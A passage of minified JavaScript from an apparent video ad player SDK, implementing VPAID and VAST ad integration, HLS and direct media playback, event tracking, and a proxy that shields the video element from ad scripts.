r.get&&(r.get=()=>this._videoSlot?this.proxifyGetter(this._videoSlot.classList,n):null),"function"==typeof r.set&&(r.set=e=>{this._elementShield.log({action:"setProperty",name:"classList",value:e})}),"function"==typeof r.value&&(t.includes(n)?r.value=function(){for(var t=arguments.length,i=new Array(t),r=0;r<t;r++)i[r]=arguments[r];e._elementShield.log({action:"silencedMethod",name:`classList.${n}`,value:i.join(",")})}:r.value=function(){for(var t=arguments.length,i=new Array(t),r=0;r<t;r++)i[r]=arguments[r];return e._videoSlot?e.proxifyMethod(e._videoSlot.classList,n,...i):null}),Object.defineProperty(this._aryaSlot.classList,n,r))}))}customBehaviourForMethod(e){for(var t=arguments.length,i=new Array(t>1?t-1:0),n=1;n<t;n++)i[n-1]=arguments[n];switch(e){case"setAttribute":case"removeAttribute":return Fa.indexOf(i[0])>-1||Ya.indexOf(i[0])>-1&&!this._elementShield.hasStarted?this._elementShield.log({action:e,name:i[0],value:i[1]?i[1]:""}):this.initProtectionForMethod(e,...i);case"addEventListener":if(this._videoSlot)return this._elementShield.saveEventHandler(...i),this._videoSlot.addEventListener(...i);break;case"requestFullscreen":case"webkitRequestFullScreen":case"mozRequestFullScreen":case"msRequestFullscreen":this._elementShield.log({action:"silencedMethod",name:"requestFullscreen",value:e})}}start(){this._elementShield.start()}destroy(){if(this._elementShield&&this._elementShield.destroy((()=>{this._videoSlot.pause()}),(()=>{this._videoSlot.load()})),this._videoSlot&&this._aryaSlot){try{this._videoSlot.parentElement.removeChild(this._aryaSlot)}catch(e){Ba.log("Error while removing Arya slot",e)}this._aryaSlot=null,this._videoSlot=null}}}const Wa={create:e=>new ja(e)},qa=(e,t,i)=>function(){try{for(var n=arguments.length,r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];return e.apply(this,r)}catch(e){"function"==typeof i&&i(e,"execution",t)}},$a=T("AdStackDM","VAST","VPAID");class za extends pe{constructor(){super(),this._handlerStack={},this._bindedVPAIDAdUnitHandlers={},this.vpaidAdUnit=null,this._previousRemainingTime=-2,this._adRemainingTimeChangeLogSent=!1,this._handshakeVersion=null,this.eventMapping={[je.L0.e7]:this._onClickThru,[je.L0.aH]:this._onDurationChange,[je.L0.pn]:this._onError,[je.L0.zD]:this._onExpandedChange,[je.L0.nt]:this._onImpression,[je.L0.b1]:this._onInteraction,[je.L0.dU]:this._onLinearChange,[je.L0.sY]:this._onLog,[je.L0.rf]:this._onPaused,[je.L0.Z$]:this._onPlaying,[je.L0.gx]:this._onRemainingTimeChange,[je.L0.DA]:this._onSizeChange,[je.L0.of]:this._onSkippableStateChange,[je.L0.kb]:this._onSkipped,[je.L0.il]:this._onStopped,[je.L0.q2]:this._onUserAcceptInvitation,[je.L0.g_]:this._onUserClose,[je.L0.LL]:this._onUserMinimize,[je.L0.Om]:this._onVideoStart,[je.L0.VQ]:this._onVideoFirstQuartile,[je.L0.ck]:this._onVideoMidpoint,[je.L0.sk]:this._onVideoThirdQuartile,[je.L0.rp]:this._onVideoComplete,[je.L0.Y7]:this._onVolumeChange}}_subscribeVPAIDAdUnit(e,t){this._handlerStack[t]||(this._handlerStack[t]=[],this._bindedVPAIDAdUnitHandlers[t]=this._onVPAIDAdUnitEvent.bind(this,t),this.vpaidAdUnit.subscribe(this._bindedVPAIDAdUnitHandlers[t],t)),this._handlerStack[t].push(e)}_unsubscribeVPAIDAdUnit(e,t){this._handlerStack[t]&&(this._handlerStack[t]=this._handlerStack[t].filter((t=>t!==e)),this._handlerStack[t].length||(this._handlerStack[t]=null,this.vpaidAdUnit.unsubscribe(this._bindedVPAIDAdUnitHandlers[t],t)))}_onVPAIDAdUnitEvent(e){for(var t=arguments.length,i=new Array(t>1?t-1:0),n=1;n<t;n++)i[n-1]=arguments[n];this._handlerStack[e]&&(ss(e,{args:i,isVpaid:!0}),this._handlerStack[e].forEach((e=>{e.bind(this)(...i)})))}_jsonStringifyReplacer=(e,t)=>t instanceof HTMLElement?t.id||"":t;_logMethodCallForExternalLogs(e){const t={isMethodCall:!0,isVpaid:!0};for(var i=arguments.length,n=new Array(i>1?i-1:0),r=1;r<i;r++)n[r-1]=arguments[r];if(n.length){const e=[];n.forEach((t=>{if("object"!=typeof t)e.push(t);else try{e.push(JSON.stringify(t,this._jsonStringifyReplacer))}catch(e){$a.log(e)}})),t.args=e.join(", ")}ss(e,t)}_bindListeners(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[];if(this.vpaidAdUnit){$a.log("Binding VPAID listeners");for(const t in this.eventMapping)-1===e.indexOf(t)&&this._subscribeVPAIDAdUnit(this.eventMapping[t],t,this)}}_unbindListeners(){if(this.vpaidAdUnit){$a.log("Unbinding VPAID listeners");for(const e in this.eventMapping)this._unsubscribeVPAIDAdUnit(this.eventMapping[e],e);this._skipHandler.unbindSkipCountdown(),clearInterval(this._remainingTimeHandlerID),this._remainingTimeHandlerID=null}}handshakeVersion(e){return this._logMethodCallForExternalLogs("handshakeVersion",e),this._handshakeVersion=this.vpaidAdUnit.handshakeVersion(e),this.publish(je.k3.LOG,{...je.r0.VPAID_VERSION_SUPPORT,name:"handshakeVersion",value:this._handshakeVersion}),this._handshakeVersion}initAd(e,t,i,n,r,s){this._logMethodCallForExternalLogs("initAd",e,t,i,n,r,s),this.vpaidAdUnit.initAd(e,t,i,n,r,s)}resizeAd(e,t,i){this._logMethodCallForExternalLogs("resizeAd",e,t,i),this.vpaidAdUnit.resizeAd(e,t,i)}startAd(){this._logMethodCallForExternalLogs("startAd"),this.vpaidAdUnit.startAd()}stopAd(){this._logMethodCallForExternalLogs("stopAd"),this.vpaidAdUnit.stopAd()}pauseAd(){this._logMethodCallForExternalLogs("pauseAd"),this.vpaidAdUnit.pauseAd()}resumeAd(){this._logMethodCallForExternalLogs("resumeAd"),this.vpaidAdUnit.resumeAd()}expandAd(){this._logMethodCallForExternalLogs("expandAd"),this.vpaidAdUnit.expandAd()}collapseAd(){this._logMethodCallForExternalLogs("collapseAd"),this.vpaidAdUnit.collapseAd()}skipAd(){this._logMethodCallForExternalLogs("skipAd"),this.vpaidAdUnit.skipAd()}getAdDuration(){return this.vpaidAdUnit?this.vpaidAdUnit.getAdDuration():-2}getAdExpanded(){return this.vpaidAdUnit.getAdExpanded()}getAdHeight(){return this.vpaidAdUnit.getAdHeight()}getAdLinear(){return this.vpaidAdUnit.getAdLinear()}getAdRemainingTime(){let e=this.vpaidAdUnit.getAdRemainingTime();return-2===this._previousRemainingTime&&e<=0||-2!==this._previousRemainingTime&&this._previousRemainingTime<e?e=this._previousRemainingTime:this._previousRemainingTime=e,e}getAdSkippableState(){return this.vpaidAdUnit.getAdSkippableState()}getAdVolume(){return this.vpaidAdUnit?this.vpaidAdUnit.getAdVolume():-1}setAdVolume(e){this._logMethodCallForExternalLogs("setAdVolume",e);try{this.vpaidAdUnit.setAdVolume(e)}catch(e){$a.log("Silenced error",e)}}getAdWidth(){return this.vpaidAdUnit.getAdWidth()}_onStopped(){this.publish(je.k3.STOPPED)}_onSkipped(){this.publish(je.k3.SKIPPED)}_onSkippableStateChange(){this.publish(je.k3.SKIPPABLE_STATE_CHANGE)}_onSizeChange(){this.publish(je.k3.SIZE_CHANGE)}_onLinearChange(){this.publish(je.k3.LINEAR_CHANGE)}_onDurationChange(){this.publish(je.k3.DURATION_CHANGE)}_onExpandedChange(){this.publish(je.k3.EXPANDED_CHANGE)}_onRemainingTimeChange(){this._adRemainingTimeChangeLogSent||(this._adRemainingTimeChangeLogSent=!0,this.publish(je.k3.LOG,{...je.r0.VPAID_VERSION_SUPPORT,name:"deprecatedEvent",value:"AdRemainingTimeChange"})),this.publish(je.k3.REMAINING_TIME_CHANGE)}_onVolumeChange(){this.publish(je.k3.VOLUME_CHANGE)}_onImpression(){this.publish(je.k3.IMPRESSION)}_onVideoStart(){this.publish(je.k3.VIDEO_START)}_onVideoFirstQuartile(){this.publish(je.k3.VIDEO_FIRST_QUARTILE),Ee.dispatchEvent(_e.AD_VIDEO_FIRST_QUARTILE)}_onVideoMidpoint(){this.publish(je.k3.VIDEO_MIDPOINT),Ee.dispatchEvent(_e.AD_VIDEO_MIDPOINT)}_onVideoThirdQuartile(){this.publish(je.k3.VIDEO_THIRD_QUARTILE),Ee.dispatchEvent(_e.AD_VIDEO_THIRD_QUARTILE)}_onVideoComplete(){this.publish(je.k3.VIDEO_COMPLETE)}_onClickThru(){for(var e=arguments.length,t=new Array(e),i=0;i<e;i++)t[i]=arguments[i];this.publish(je.k3.CLICK_THRU,...t)}_onInteraction(){this.publish(je.k3.INTERACTION)}_onUserAcceptInvitation(){this.publish(je.k3.USER_ACCEPT)}_onUserMinimize(){this.publish(je.k3.USER_MINIMIZE)}_onUserClose(){this.publish(je.k3.USER_CLOSE)}_onPaused(){this.publish(je.k3.PAUSED),Ee.dispatchEvent(_e.AD_PAUSED)}_onPlaying(){this.publish(je.k3.PLAYING),Ee.dispatchEvent(_e.AD_PLAYING)}_onLog(e){this.publish(je.k3.LOG,{log:e,isTriggeredByVpaid:!0})}_onError(e){this.publish(je.k3.ERROR,e)}}const Xa="VPAIDIntegrator",Za=T("VPAIDIntegrator");class Ja extends za{constructor(){let{mediaFiles:e,vastTracker:t}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};super(),this._hasLoaded=!1,this._hasStarted=!1,this._hasImpressed=!1,this._remainingTimeHandlerID=null,this._adDurationHandlerID=null,this._remainingTimeValue=null,this.vpaidFrame=null,this.videoProxy=null,this.videoWrapper=null,this.slot=null,this.mediaFiles=e,this.vastTracker=t,this._skipHandler=new es(t,this.publish,this),this._viewMode=null,this._internalVolume=null,this._lastVpaidVolume=null,this._vpaidError=null}_cleanSlot(){this.slot&&(this.slot.parentNode.removeChild(this.slot),this.slot=null)}_createBufferListener(){this.videoSlot&&(this.videoSlot.addEventListener("waiting",this._onVideoTagWaiting),this.videoSlot.addEventListener("playing",this._onVideoTagPlaying))}_removeBufferListener(){this.videoSlot&&(this.videoSlot.removeEventListener("waiting",this._onVideoTagWaiting),this.videoSlot.removeEventListener("playing",this._onVideoTagPlaying))}_cleanIframe(){this.vpaidFrame&&(this.vpaidFrame.parentNode.removeChild(this.vpaidFrame),this.vpaidFrame=null)}_cleanVideoShield(){null!==this.videoProxy&&(this.videoProxy.destroy(),this.videoProxy=null)}_clean(){Za.log("Cleaning Iframe/VideoShield/Slot"),this._removeBufferListener(),this._cleanSlot(),this._cleanIframe(),this._cleanVideoShield(),clearInterval(this._adDurationHandlerID),clearInterval(this._remainingTimeHandlerID),this._remainingTimeHandlerID=null,this._adDurationHandlerID=null}_validateErrorFormat(e){return"string"!=typeof e?(Za.warn("Invalid format for VPAID Error :",e),e=Ae.INVALID_FORMAT_VPAID_ERROR):e=`Error received from VPAID : ${e}`,e}_shouldStopAd(e){return~[ke,Pe,ye,Oe,be,Ce].indexOf(e)}_resolveStepOnVPAIDEvents(e,t,i){const n=(e=>{switch(e){case ui:return Ie;case hi:return ke;case pi:return ye;case _i:return Ue;case vi:return Ve}})(e);return new Promise(((e,r)=>{const s=()=>{t.forEach((e=>{this._unsubscribeVPAIDAdUnit(a,e)})),this._unsubscribeVPAIDAdUnit(o,je.k3.ERROR)},a=()=>{s(),e()},o=e=>{s(),r(new Qe(this._validateErrorFormat(e),{type:n}))};t.forEach((e=>{this._subscribeVPAIDAdUnit(a,e)})),this._subscribeVPAIDAdUnit(o,je.L0.pn);try{i(a,o)}catch(e){r(new Qe(e.message,{type:n}))}}))}handleTimeout(e,t){return rn(e,t).catch((e=>{const t=mi(e,{vpaidRuntimeError:this._vpaidError});if(this._shouldStopAd(t.type))return this.stopAd({silent:!0}).finally((()=>{throw t}));throw t}))}getVpaidAdUnit(){return this.vpaidFrame.contentWindow.getVPAIDAd()}getMediaFileSrc(){return this.mediaFile.fileURL}async loadVpaidScript(e){this.videoSlot=e,Za.log("Loading AdUnit"),this.mediaFile=this.mediaFiles[0];const t={id:"vpaid_frame",siblingNode:this.videoSlot,url:this.getMediaFileSrc()};try{this.vpaidFrame=await Bd(t),this.vpaidFrame.className="vpaid_frame";const e=this.getVpaidAdUnit();this.vpaidAdUnit=this.silenceVpaidErrors(e),this.handshakeVersion("2.0"),this.slot=this.vpaidFrame.contentWindow.document.createElement("div"),this.slot.style.height="100%",this.vpaidFrame.contentWindow.document.body.appendChild(this.slot)}catch(e){throw Za.error("Load vpaid ad unit failed: ",e),new Qe(Ae.VPAID_SDK_REQUEST_FAILED,{type:ke})}}createAryaProxy(e,t){const{videoSlot:i,proxyInitProtection:n,position:r}=e;this.videoProxy=Wa.create({logCallback:e=>{this.publish(je.k3.LOG,e)},videoSlot:i,hasInitProtection:n,initProtectionSuccessCb:()=>this.publish(je.k3.WILL_START),initProtectionFailCb:t,adPosition:r}),e.videoSlot=this.videoProxy._aryaSlot,delete e.proxyInitProtection}initAd(e,t,i,n,r,s){const a=(a,o)=>{s.slot=this.slot,this.createAryaProxy(s,o),this._bindListeners([je.L0.of]),Za.log("Initializing AdUnit"),super.initAd(e,t,i,n,r,s),Ta({action:Ea,component:ha}),this.setAdVolume(s.volume.volume,s.volume.muted)};return this.handleTimeout(hi,this.loadVpaidScript(s.videoSlot).then((()=>this._resolveStepOnVPAIDEvents(hi,[je.L0.tE],a)))).then((()=>(this._hasLoaded=!0,this.publish(je.k3.LOADED),this.vastTracker.load(Kn()),{adSlot:this.vpaidFrame}))).catch((e=>{throw this._clean(),this.vastTracker.error({...Kn(),ERRORCODE:je.Uk.wr}),this.publish(je.k3.ERROR,e),e}))}startAd(){return this.handleTimeout(pi,this._resolveStepOnVPAIDEvents(pi,[je.L0.Hw,je.L0.nt,je.L0.Om],(()=>{this.videoProxy&&this.videoProxy.start(),this._createBufferListener(),Za.log("Starting AdUnit"),super.startAd()}))).then((()=>{this.vastTracker.track("creativeView",{once:!0,macros:Kn()}),this._hasStarted=!0,this.publish(je.k3.STARTED,ka(this.vastTracker,Xa)),this._handleDurationChange()})).catch((e=>{throw this._clean(),this.vastTracker.error({...Kn(),ERRORCODE:je.Uk.wr}),this.publish(je.k3.ERROR,e),e}))}stopAd(){let{silent:e=!1,logs:t}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return this._unbindListeners(),this.handleTimeout(_i,this._resolveStepOnVPAIDEvents(_i,[je.L0.il],(()=>{Za.log("Stopping AdUnit"),super.stopAd()}))).catch((()=>{})).then((()=>(this._clean(),e||this.publish(je.k3.STOPPED),t)))}skipAd(){const e=this.getAdDuration()>0?this._getAdCurrentTime():null,t=this._skipHandler.getSkipLogs(e);if(!this.vpaidAdUnit.skipAd)return this.forceSkipAd(t);if(!this.vpaidAdUnit.getAdSkippableState())return this._skipHandler.isSkipEnabled()&&this.vastTracker.skippable?this.forceSkipAd(t):new Promise((()=>{}));this._unbindListeners();return this.handleTimeout(vi,this._resolveStepOnVPAIDEvents(vi,[je.L0.kb],(()=>{Za.log("Skipping AdUnit"),this.vastTracker.track("skip",{once:!0,macros:Kn()}),super.skipAd()}))).then((()=>{this._clean(),this.publish(je.k3.SKIPPED)})).catch((e=>{throw this._clean(),this.publish(je.k3.ERROR,e),e}))}isSkipEnabled(){var e;return Boolean(this._skipHandler.isSkipEnabled()||(null==(e=this.vpaidAdUnit)?void 0:e.getAdSkippableState()))}silenceVpaidErrors(e){return((e,t)=>{null==e._wrapped&&(e._wrapped=[]);const i=["constructor","startAd","initAd"];for(const n in e)try{const r=e[n];if(i.includes(n))continue;if(null==e._wrapped[n]&&(e._wrapped[n]=[]),"function"!=typeof r||e._wrapped[n].includes("safe"))continue;e[n]=qa(r,n,t),e._wrapped[n].push("safe")}catch(e){"function"==typeof t&&t(e,"wrapping",n)}return e})(e,((e,t,i)=>{const n="wrapping"===t?`Vpaid object wrapper: Error while wrapping property ${i}: `:`Silenced vpaid error: Error catched with method ${i}: `;this._vpaidError=e.stack?JSON.stringify(e.stack).slice(0,1e3):e.message,ss(n,{message:e.message,isVpaid:!0}),Za.error(n,e),this.publish(je.k3.LOG,{...je.r0.VPAID_SAFE_OBJECT_WRAP_ERROR,name:t,value:n+this._vpaidError})}))}forceSkipAd(e){return this.vastTracker.track("skip",{once:!0,macros:Kn()}),this.stopAd({logs:e})}getAdVolume(){return{volume:this._internalVolume,muted:this.videoSlot.muted}}setAdVolume(e,t){this._internalVolume=null!=e?e:this._internalVolume,this._setMuted(t),super.setAdVolume(t?0:this._internalVolume)}_setMuted(e){this.videoSlot&&this.videoSlot.muted!==e&&(this.videoSlot.muted=e)}resizeAd(e,t,i){this.vpaidFrame.style.height=`${t}px`,this.vpaidFrame.style.width=`${e}px`,super.resizeAd(e,t,i),ya({previousViewMode:this._viewMode,viewMode:i,vastTracker:this.vastTracker}),this._viewMode=i}getAdSkippableState(){return this._skipHandler.isSkipEnabled()?this._skipHandler.getSkippableState():super.getAdSkippableState()}getAdSkippableRemainingTime(){return this._skipHandler.getSkippableRemainingTime()}_onStopped(){this._unbindListeners(),this._clean(),this._hasImpressed?super._onStopped():this._onError("No fill",!1)}_onSkipped(){super._onSkipped(),this._unbindListeners(),this._clean(),this.vastTracker.track("skip",{once:!0,macros:Kn()})}_onDurationChange(){super._onDurationChange(),this.vastTracker.setDuration(this.getAdDuration()),this._handleRemainingTime(),!this._skipHasBeenInitialized&&this.getAdDuration()>0&&(this._skipHandler.isSkipEnabled()?this._skipHandler.initSkipCountdown(this.getAdDuration()):this._subscribeVPAIDAdUnit(this._onSkippableStateChange,je.L0.of,this),this._skipHasBeenInitialized=!0)}_getAdCurrentTime(){const e=this.getAdRemainingTime(),t=this.getAdDuration();return Number.isFinite(e)&&Number.isFinite(t)?e<0?0:Math.round(1e6*(t-e))/1e6:0}_onRemainingTimeChange(){let{emulated:e=!1}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};this._remainingTimeValue=this.getAdRemainingTime();const t=this._getAdCurrentTime();this.vastTracker.setProgress(t,Kn()),Oa(t,this.vastTracker,Kn()),super._onRemainingTimeChange(),e||clearInterval(this._remainingTimeHandlerID)}_onVideoTagPlaying=()=>{this._isBuffering&&(this._isBuffering=!1,this.publish(je.k3.BUFFER_FINISH))};_onVideoTagWaiting=()=>{this._isBuffering=!0,this.publish(je.k3.BUFFER_START)};_onVolumeChange(){const e=super.getAdVolume();if(!Number.isFinite(e)||-1===e||e===this._lastVpaidVolume)return;const t=Math.max(0,Math.min(e,1)),i=0===t,n=0===t&&this._lastVpaidVolume>0,r=t>0&&0===this._lastVpaidVolume;this._lastVpaidVolume=t,0!==t&&(this._internalVolume=t),(n||r)&&(this._setMuted(i),this.vastTracker.setMuted(i,Kn())),super._onVolumeChange()}_onImpression(){super._onImpression(),this._hasImpressed||this.vastTracker.trackURLs(this.vastTracker.ad.impressionURLTemplates,Kn()),this._hasImpressed=!0}_onVideoStart(){super._onVideoStart(),this.vastTracker.track("start",{once:!0,macros:Kn()})}_onVideoFirstQuartile(){super._onVideoFirstQuartile(),this.vastTracker.track("firstQuartile",{once:!0,macros:Kn()})}_onVideoMidpoint(){super._onVideoMidpoint(),this.vastTracker.track("midpoint",{once:!0,macros:Kn()})}_onVideoThirdQuartile(){super._onVideoThirdQuartile(),this.vastTracker.track("thirdQuartile",{once:!0,macros:Kn()})}_onVideoComplete(){super._onVideoComplete(),this.vastTracker.track("complete",{once:!0,macros:Kn()})}_onClickThru(e,t,i){var n;super._onClickThru(e||(null==(n=this.vastTracker.clickThroughURLTemplate)?void 0:n.url),t,i),this._skipHandler.initSmartSkip();let r=null;try{r=Cn(event)}catch(e){Za.warn("Unable to retrieve mouseEvent for _onClickThru:",e.message)}const s=r?{...Kn(),...r}:Kn();this.vastTracker.trackViewableImpression(s,!0),this.vastTracker.click(null,s)}_onUserAcceptInvitation(){super._onUserAcceptInvitation(),this.vastTracker.track("acceptInvitation",{macros:Kn()})}_onUserMinimize(){super._onUserMinimize(),this.vastTracker.track("collapse",{macros:Kn()})}_onUserClose(){super._onUserClose(),this.vastTracker.track("close",{once:!0,macros:Kn()})}_onPaused(){super._onPaused(),this.vastTracker.track("pause",{macros:Kn()})}_onPlaying(){super._onPlaying(),this.vastTracker.track("resume",{macros:Kn()});const e=this._getAdCurrentTime();e>0&&this._skipHandler.setSkipToNow(e)}_onError(e){let t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1];if(this._hasStarted){this.vastTracker.error({...Kn(),ERRORCODE:je.Uk.wr}),e=t?this._validateErrorFormat(e):e;const i=new Qe(e,{type:this._hasImpressed?Ne:be});super._onError(i)}}_handleRemainingTime(){null===this._remainingTimeHandlerID&&(this._remainingTimeHandlerID=setInterval((()=>{const e=this.getAdRemainingTime();!e&&0!==e||this._remainingTimeValue===e||this._onRemainingTimeChange({emulated:!0})}),300))}_handleDurationChange(){if(!this._adDurationHandlerID){let e=-2;this._adDurationHandlerID=setInterval((()=>{const t=this.getAdDuration();t>0&&e!==t&&(e=t,this._onDurationChange())}),1e3)}}getFileWeight(){return 0}}const eo=e=>new Ja(e),to=T("StreamIntegrator"),io=(e,t)=>{e.mediaFile=t;const{fileURL:i,mimeType:n,bitrate:r}=t||{};e.loadVideo=e=>{to.log("Setting video src to",i),e.setAttribute("type",n),e.src=i,e.load()},e.endVideo=()=>{},e.getMediaType=()=>n?je.VS.Aq.includes(n)?"audio":"video":"",e.getBitrate=()=>r||0},no=T("StreamIntegrator"),ro=e=>e/2,so=e=>e.sort(((e,t)=>e.bitrate-t.bitrate)),ao=(e,t)=>e.filter((e=>e.bitrate<=t)),oo=e=>e.length?e.length-1:0,lo=(e,t,i,n,r)=>{let s=null,a=null;e||io(t,n),t.mediaFile=i;const{fileURL:o}=i||{};t.loadVideo=i=>(a=i,new Promise(((i,d)=>{s=new e({autoStartLoad:!1,testBandwidth:!1,maxMaxBufferLength:15,maxStarvationDelay:1,capLevelToPlayerSize:!0}),no.log("Setting video src to",o),s.on(e.Events.MANIFEST_PARSED,((e,t)=>{const n=((e,t)=>{if(!(null==e?void 0:e.length)||!t)return 0;const i=ro(t),n=so([...e]),r=ao(n,i);return oo(r)})(null==t?void 0:t.levels,r);s.startLevel=n,s.startLoad(-1),no.log("Setting best level to index ",n),i()})),s.on(e.Events.ERROR,((e,r)=>{if(no.log("Received error from HLS :",e,r),r.fatal)if(t.endVideo(),t._currentTime)t._onMediaError({message:r.error.message});else{if(!n)return d(new Error(`Cannot start HLS stream: ${r.error.message}`));io(t,n),t.loadVideo(a),i()}})),s.loadSource(o),s.attachMedia(a)}))),t.endVideo=()=>{s.destroy()},t.getMediaType=()=>"video",t.getBitrate=()=>{var e,t;const{realBitrate:i,bitrate:n}=(null==(e=s)||null==(t=e.levelController)?void 0:t.currentLevel)||{};return i||n||0}},co=T("StreamIntegrator"),uo=document.documentElement.hasOwnProperty("ontouchend")?"touchend":"click";class ho extends pe{constructor(){let{mediaFiles:e,vastTracker:t}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};super(),this.boundedListeners={media:{},tracker:{}},this._paused=!1,this._isSeeking=!1,this._currentTime=0,this._skipHandler=new es(t,this.publish,this),this._hasImpressed=!1,this._hasViewabilityTracked=!1,this._viewMode=null,this._playAd=null,this.mediaFiles=e,this.vastTracker=t,this.adRemainingTime=-2}_logAdMediaFileWeightDetails(){var e,t;const i=null==(e=this.vastTracker)?void 0:e.ad;if(!i)return;const n=(null==i||null==(t=i.creatives)?void 0:t.length)>0?i.creatives[0]:{},r=(null==n?void 0:n.id)||null,s=Rn.inventoryId||null,a=Rn.clientInventoryId||null,o=Rn.duration||0,d=this.getBitrate(),l={creativeId:r,inventoryId:s,clientInventoryId:a,duration:o,bitrate:d,fileWeightInKB:Pa(o,d)};co.log("Calculated File Weight in KB and Related Details:",l)}destroy(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:je.k3.STOPPED,t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;if(null===this.vastTracker)return;var i;(this._unbindListeners(),this.videoTag)&&(this.videoTag.pause(),this.videoTag.removeAttribute("src"),this.videoTag.removeAttribute("type"),this.endVideo(),this.videoTag.load(),null==(i=this.clickTarget)||i.removeAttribute("data-cursor-pointer"));this.videoTag=null,this.mediaFiles=null,this.mediaFile=null,this.vastTracker=null,this.companionVastTracker=null,this.clickTarget=null;const n=t?[e,t]:[e];this.publish(...n)}_bindListeners(){this._bindTrackerListeners(),this._bindMediaListeners()}_unbindListeners(){this.videoTag&&this._unbindMediaListeners(),this.vastTracker&&this._unbindTrackerListeners(),this.companionVastTracker&&this.companionVastTracker.off("clickthrough",this._onTrackerClickThrough)}_bindMediaListeners(){this._addBoundedMediaEventListener("durationchange",this._onMediaDurationChange),this._addBoundedMediaEventListener("loadeddata",this._onMediaLoadedData),this._addBoundedMediaEventListener("timeupdate",this._onMediaTimeUpdate),this._addBoundedMediaEventListener("seeking",this._onMediaSeeking),this._addBoundedMediaEventListener("ended",this._onMediaEnded),this._addBoundedMediaEventListener("pause",this._onMediaPause),this._addBoundedMediaEventListener("playing",this._onMediaPlaying),this._addBoundedMediaEventListener("volumechange",this._onMediaVolumeChange),this._addBoundedMediaEventListener("error",this._onMediaError),this._addBoundedMediaEventListener("waiting",this._onMediaWaiting)}_unbindMediaListeners(){this._removeBoundedMediaEventListener("durationchange"),this._removeBoundedMediaEventListener("loadeddata"),this._removeBoundedMediaEventListener("timeupdate"),this._removeBoundedMediaEventListener("seeking"),this._removeBoundedMediaEventListener("ended"),this._removeBoundedMediaEventListener("pause"),this._removeBoundedMediaEventListener("playing"),this._removeBoundedMediaEventListener("volumechange"),this._removeBoundedMediaEventListener("error"),this._removeBoundedMediaEventListener("waiting"),this._removeBoundedMediaEventListener(uo,this.clickTarget)}_initClickThrough(){var e,t;this._addBoundedMediaEventListener(uo,this._onMediaClick,this.videoTag),((null==(e=this.vastTracker.clickThroughURLTemplate)?void 0:e.url)||(null==(t=this._getAudioCompanionAd())?void 0:t.companionClickThruUrl))&&this.videoTag.setAttribute("data-cursor-pointer","")}_bindTrackerListeners(){this._addBoundedTrackerEventListener("creativeView",this._onTrackerCreativeView),this._addBoundedTrackerEventListener("start",this._onTrackerStart),this._addBoundedTrackerEventListener("firstQuartile",this._onTrackerFirstQuartile),this._addBoundedTrackerEventListener("midpoint",this._onTrackerMidpoint),this._addBoundedTrackerEventListener("thirdQuartile",this._onTrackerThirdQuartile),this._addBoundedTrackerEventListener("complete",this._onTrackerComplete),this._addBoundedTrackerEventListener("pause",this._onTrackerPause),this._addBoundedTrackerEventListener("resume",this._onTrackerResume),this._addBoundedTrackerEventListener("skip",this._onTrackerSkip),this._addBoundedTrackerEventListener("close",this._onTrackerClose),this._addBoundedTrackerEventListener("closeLinear",this._onTrackerCloseLinear),this._addBoundedTrackerEventListener("clickthrough",this._onTrackerClickThrough),this._addBoundedTrackerEventListener("fullscreen",this._onTrackerFullscreenEntered),this._addBoundedTrackerEventListener("exitFullscreen",this._onTrackerFullscreenExited),this._addBoundedTrackerEventListener("mute",this._onTrackerMuted),this._addBoundedTrackerEventListener("unmute",this._onTrackerUnmuted)}_unbindTrackerListeners(){this._removeBoundedTrackerEventListener("creativeView"),this._removeBoundedTrackerEventListener("start"),this._removeBoundedTrackerEventListener("firstQuartile"),this._removeBoundedTrackerEventListener("midpoint"),this._removeBoundedTrackerEventListener("thirdQuartile"),this._removeBoundedTrackerEventListener("complete"),this._removeBoundedTrackerEventListener("pause"),this._removeBoundedTrackerEventListener("resume"),this._removeBoundedTrackerEventListener("skip"),this._removeBoundedTrackerEventListener("close"),this._removeBoundedTrackerEventListener("closeLinear"),this._removeBoundedTrackerEventListener("clickthrough"),this._skipHandler.unbindSkipCountdown()}_addBoundedMediaEventListener(e,t,i){this._addBoundedEventListener("media",e,t,i)}_removeBoundedMediaEventListener(e,t){this._removeBoundedEventListener("media",e,t)}_addBoundedTrackerEventListener(e,t){this._addBoundedEventListener("tracker",e,t)}_removeBoundedTrackerEventListener(e){this._removeBoundedEventListener("tracker",e)}_addBoundedEventListener(e,t,i){let n=arguments.length>3&&void 0!==arguments[3]?arguments[3]:this.videoTag;if(!this.boundedListeners[e])throw new Error("Unexpected type");this.boundedListeners[e][t]=i.bind(this),"media"===e?n.addEventListener(t,this.boundedListeners[e][t]):"tracker"===e&&this.vastTracker.on(t,this.boundedListeners[e][t])}_removeBoundedEventListener(e,t){let i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:this.videoTag;if(!this.boundedListeners[e])throw new Error("Unexpected type");const n=this.boundedListeners[e][t];n&&("media"===e?i.removeEventListener(t,n):"tracker"===e&&this.vastTracker.off(t,n),delete this.boundedListeners[e][t])}_clean(){}_onMediaDurationChange(){this.adDuration=this.videoTag.duration,this.vastTracker.setDuration(this.adDuration),this.publish(je.k3.DURATION_CHANGE)}_onMediaLoadedData(){this._initClickThrough(),this._logAdMediaFileWeightDetails(),this.vastTracker.trackImpression(Kn()),this._skipHandler.initSkipCountdown(this.adDuration)}_onMediaTimeUpdate(){if(this._isSeeking)return void(this._isSeeking=!1);const e=Kn();this._currentTime=this.videoTag.currentTime,this.vastTracker.setProgress(this._currentTime,e),this.adRemainingTime=this.adDuration-this._currentTime,"audio"!==this.getMediaType()&&Oa(this._currentTime,this.vastTracker,e),this.publish(je.k3.REMAINING_TIME_CHANGE)}_onMediaSeeking(){this._isSeeking=!0;const e=this.videoTag.currentTime-this._currentTime;Math.abs(e)&&(this.videoTag.currentTime=this._currentTime)}_onMediaEnded(){this.vastTracker.complete(Kn())}_onMediaError(e){var t,i;let{message:n=null}=e,r=Ne;this._hasImpressed||(this.vastTracker.error({...Kn(),ERRORCODE:je.Uk.pc}),r=be);const s=new Qe(n||(null==(t=this.videoTag.error)?void 0:t.message),{type:r,code:(null==(i=this.videoTag.error)?void 